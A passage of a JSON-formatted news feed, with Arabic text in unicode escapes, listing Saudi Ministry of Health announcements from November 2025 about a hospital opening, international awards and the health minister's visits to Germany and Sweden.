\u062d\u0641\u0644 \u0627\u0641\u062a\u062a\u0627\u062d \u0645\u0633\u062a\u0634\u0641\u0649 \u062d\u0627\u0626\u0644 \u0627\u0644\u0639\u0627\u0645\u060c \u0628\u062d\u0636\u0648\u0631 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u0641\u064a\u0635\u0644 \u0628\u0646 \u0641\u0647\u062f \u0628\u0646 \u0645\u0642\u0631\u0646 \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u062a\u062d\u0631\u0632 18 \u062c\u0627\u0626\u0632\u0629 \u062f\u0648\u0644\u064a\u0629 \u0641\u064a \u062c\u0646\u064a\u0641 \u0644\u062a\u0645\u064a\u0632 \u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a\u0647\u0627 \u0648\u0628\u0627\u062d\u062b\u064a\u0647\u0627","pubDate":"2025-11-27 10:38:29","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-26-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-26-001.aspx","author":"","thumbnail":"","description":"\u0623\u062d\u0631\u0632\u062a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 (18) \u062c\u0627\u0626\u0632\u0629 \u062f\u0648\u0644\u064a\u0629 \u0636\u0645\u0646 \u0645\u062d\u0648\u0631 \u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0648\u0645\u062d\u0648\u0631 \u0627\u0644\u0628\u062d\u062b \u0627\u0644\u0639\u0644\u0645\u064a\u060c \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u064048 \u0644\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0627\u0644\u0630\u064a \u0639\u064f\u0642\u062f \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u062c\u0646\u064a\u0641","content":"\u0623\u062d\u0631\u0632\u062a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 (18) \u062c\u0627\u0626\u0632\u0629 \u062f\u0648\u0644\u064a\u0629 \u0636\u0645\u0646 \u0645\u062d\u0648\u0631 \u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0648\u0645\u062d\u0648\u0631 \u0627\u0644\u0628\u062d\u062b \u0627\u0644\u0639\u0644\u0645\u064a\u060c \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u0624\u062a\u0645\u0631 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u064048 \u0644\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0627\u0644\u0630\u064a \u0639\u064f\u0642\u062f \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u062c\u0646\u064a\u0641","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0648\u0627\u0644\u0643\u0648\u0627\u0631\u062b \u064a\u0641\u0648\u0632 \u0628\u062c\u0627\u0626\u0632\u0629 \u0627\u0644\u062a\u0645\u064a\u0632 \u0627\u0644\u0641\u0636\u064a\u0629","pubDate":"2025-11-27 09:31:19","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-25-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-25-001.aspx","author":"","thumbnail":"","description":"\u062d\u0642\u0642 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0648\u0627\u0644\u0643\u0648\u0627\u0631\u062b \u0627\u0644\u0635\u062d\u064a\u0629 \u062c\u0627\u0626\u0632\u0629 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0645\u062a\u0645\u064a\u0632 \u0641\u064a \u0625\u062f\u0627\u0631\u0629 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0637\u0648\u0627\u0631\u0626 \u0648\u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0648\u0627\u0644\u0643\u0648\u0627\u0631\u062b (\u0627\u0644\u0641\u0626\u0629 \u0627\u0644\u0641\u0636\u064a\u0629)\u060c \u0636\u0645\u0646 \u0627\u0644\u062c\u0648\u0627\u0626\u0632 \u0627\u0644\u0633\u0646\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u0645\u0646\u062d\u0647\u0627 \u0645\u062c\u0644\u0633 \u0627\u0644\u0645\u062e\u0627\u0637\u0631 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0644\u062c\u0647\u0627\u062a \u0627\u0644\u0645\u062a\u0645\u064a\u0632\u0629","content":"\u062d\u0642\u0642 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0648\u0627\u0644\u0643\u0648\u0627\u0631\u062b \u0627\u0644\u0635\u062d\u064a\u0629 \u062c\u0627\u0626\u0632\u0629 \u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0645\u062a\u0645\u064a\u0632 \u0641\u064a \u0625\u062f\u0627\u0631\u0629 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0637\u0648\u0627\u0631\u0626 \u0648\u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0648\u0627\u0644\u0643\u0648\u0627\u0631\u062b (\u0627\u0644\u0641\u0626\u0629 \u0627\u0644\u0641\u0636\u064a\u0629)\u060c \u0636\u0645\u0646 \u0627\u0644\u062c\u0648\u0627\u0626\u0632 \u0627\u0644\u0633\u0646\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u0645\u0646\u062d\u0647\u0627 \u0645\u062c\u0644\u0633 \u0627\u0644\u0645\u062e\u0627\u0637\u0631 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0644\u062c\u0647\u0627\u062a \u0627\u0644\u0645\u062a\u0645\u064a\u0632\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0639\u0642\u062f \u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0631\u0641\u064a\u0639\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0635\u062d\u064a","pubDate":"2025-11-27 09:26:39","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-22-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-22-001.aspx","author":"","thumbnail":"","description":"\u0639\u0642\u062f \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u062e\u0644\u0627\u0644 \u0632\u064a\u0627\u0631\u062a\u0647 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0625\u0644\u0649 \u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0627\u0644\u0627\u062a\u062d\u0627\u062f\u064a\u0629 \u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0631\u0641\u064a\u0639\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649\u061b \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0635\u062d\u064a \u0648\u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0627\u0644\u0631\u0642\u0645\u064a \u0648\u062a\u0648\u0637\u064a\u0646 \u0627\u0644\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0629","content":"\u0639\u0642\u062f \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u062e\u0644\u0627\u0644 \u0632\u064a\u0627\u0631\u062a\u0647 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0625\u0644\u0649 \u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0627\u0644\u0627\u062a\u062d\u0627\u062f\u064a\u0629 \u0627\u062c\u062a\u0645\u0627\u0639\u0627\u062a \u0631\u0641\u064a\u0639\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649\u061b \u0644\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0635\u062d\u064a \u0648\u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0627\u0644\u0631\u0642\u0645\u064a \u0648\u062a\u0648\u0637\u064a\u0646 \u0627\u0644\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0629","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u062a\u062d\u0635\u062f 9 \u062c\u0648\u0627\u0626\u0632 \u0639\u0627\u0644\u0645\u064a\u0629 \u0641\u064a \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u0639\u0645\u064a\u0644 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0639\u0627\u0645 2025 \u0627\u0644\u0639\u0627\u0644\u0645","pubDate":"2025-11-27 09:22:28","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-20-003.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-20-003.aspx","author":"","thumbnail":"","description":"\u062d\u0642\u0642\u062a \u0627\u0644\u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0625\u0646\u062c\u0627\u0632\u064b\u0627 \u0646\u0648\u0639\u064a\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0628\u062d\u0635\u062f\u0647\u0627 9 \u062c\u0648\u0627\u0626\u0632 \u062f\u0648\u0644\u064a\u0629 \u0645\u0631\u0645\u0648\u0642\u0629\u060c \u0645\u0646\u0647\u0627 4 \u062c\u0648\u0627\u0626\u0632 \u0630\u0647\u0628\u064a\u0629\u060c \u0636\u0645\u0646 \u062c\u0648\u0627\u0626\u0632 \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u0639\u0645\u064a\u0644 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u0645 (ICXA)\u060c","content":"\u062d\u0642\u0642\u062a \u0627\u0644\u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0625\u0646\u062c\u0627\u0632\u064b\u0627 \u0646\u0648\u0639\u064a\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0628\u062d\u0635\u062f\u0647\u0627 9 \u062c\u0648\u0627\u0626\u0632 \u062f\u0648\u0644\u064a\u0629 \u0645\u0631\u0645\u0648\u0642\u0629\u060c \u0645\u0646\u0647\u0627 4 \u062c\u0648\u0627\u0626\u0632 \u0630\u0647\u0628\u064a\u0629\u060c \u0636\u0645\u0646 \u062c\u0648\u0627\u0626\u0632 \u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u0639\u0645\u064a\u0644 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u0645 (ICXA)\u060c","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u0637\u0641\u0644 \u064a\u0639\u0632\u0632 \u062d\u0642\u0648\u0642 \u0627\u0644\u0637\u0641\u0648\u0644\u0629 \u0648\u064a\u0628\u0646\u064a \u0645\u0633\u062a\u0642\u0628\u0644\u064b\u0627 \u0623\u0643\u062b\u0631 \u0625\u0634\u0631\u0627\u0642\u064b\u0627","pubDate":"2025-11-27 09:17:12","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-20-002.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-20-002.aspx","author":"","thumbnail":"","description":"\u064a\u0624\u062f\u064a \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u0637\u0641\u0644\u060c \u0627\u0644\u0630\u064a \u062a\u062d\u062a\u0641\u064a \u0628\u0647 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0645\u0646 \u0636\u0645\u0646\u0647\u0627 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0641\u064a 20 \u0646\u0648\u0641\u0645\u0628\u0631 \u0645\u0646 \u0643\u0644 \u0639\u0627\u0645\u060c \u062f\u0648\u0631\u064b\u0627 \u0628\u0627\u0644\u063a \u0627\u0644\u0623\u0647\u0645\u064a\u0629 \u0641\u064a \u062a\u0633\u0644\u064a\u0637 \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u062d\u0642\u0648\u0642 \u0627\u0644\u0623\u0637\u0641\u0627\u0644","content":"\u064a\u0624\u062f\u064a \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0644\u0644\u0637\u0641\u0644\u060c \u0627\u0644\u0630\u064a \u062a\u062d\u062a\u0641\u064a \u0628\u0647 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0645\u0646 \u0636\u0645\u0646\u0647\u0627 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0641\u064a 20 \u0646\u0648\u0641\u0645\u0628\u0631 \u0645\u0646 \u0643\u0644 \u0639\u0627\u0645\u060c \u062f\u0648\u0631\u064b\u0627 \u0628\u0627\u0644\u063a \u0627\u0644\u0623\u0647\u0645\u064a\u0629 \u0641\u064a \u062a\u0633\u0644\u064a\u0637 \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u062d\u0642\u0648\u0642 \u0627\u0644\u0623\u0637\u0641\u0627\u0644","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u062e\u062a\u062a\u0645 \u0632\u064a\u0627\u0631\u062a\u0647 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u0633\u0648\u064a\u062f","pubDate":"2025-11-27 09:13:18","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-20-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-20-001.aspx","author":"","thumbnail":"","description":"\u200b\u0627\u062e\u062a\u062a\u0645 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0632\u064a\u0627\u0631\u062a\u0647 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0625\u0644\u0649 \u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0633\u0648\u064a\u062f\u061b \u0628\u0647\u062f\u0641 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0635\u062d\u064a \u0648\u0627\u0644\u0631\u0648\u0627\u0628\u0637 \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0648\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0635\u062d\u064a.","content":"\u200b\u0627\u062e\u062a\u062a\u0645 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0632\u064a\u0627\u0631\u062a\u0647 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0625\u0644\u0649 \u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0633\u0648\u064a\u062f\u061b \u0628\u0647\u062f\u0641 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0635\u062d\u064a \u0648\u0627\u0644\u0631\u0648\u0627\u0628\u0637 \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0641\u064a \u0645\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0648\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0635\u062d\u064a.","enclosure":{},"categories":[]}]});